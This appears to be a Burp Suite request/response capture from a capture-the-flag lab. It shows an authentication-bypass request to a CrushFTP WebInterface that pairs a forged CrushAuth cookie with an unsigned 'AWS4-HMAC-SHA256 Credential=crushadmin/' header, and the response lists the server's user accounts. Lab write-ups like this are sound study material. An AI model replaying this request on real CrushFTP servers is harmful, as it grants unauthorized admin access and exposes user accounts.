 Request
Pretty Raw Hex \n
1 GET /WebInterface/function/?command=getUserList&serverGroup=MainUsers&c2f=knfT HTTP/1.1
2 Host: ftp.soulmate.htb
3 Cookie: CrushAuth=1757268303106_prqLWBdD4V4uJ58k9aCzszW66IknfT
4 Authorization: AWS4-HMAC-SHA256 Credential=crushadmin/
5 Priority: u=0
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 07 Sep 2025 18:20:51 GMT
4 Content-Type: text/xml;charset=utf-8
5 Content-Length: 506
6 Connection: keep-alive
7 Cache-Control: no-store
8 Pragma: no-cache
9 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi
HIS OUR IND CNT"
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <result>
<response_status>
OK
</response_status>
<response_type>
properties
</response_type>
<response_data>
<user_list type="properties">
13 <user_list type="vector">
14 <user_list_subitem>
ben
</user_list_subitem>
15 <user_list_subitem>
crushadmin
</user_list_subitem>
16 <user_list_subitem>
default
</user_list_subitem>
17 <user_list_subitem>
jenna
</user_list_subitem>
18 <user_list_subitem>
TempAccount
</user_list_subitem>
19 </user_list>
20 </user_list>
</response_data>
</result>
21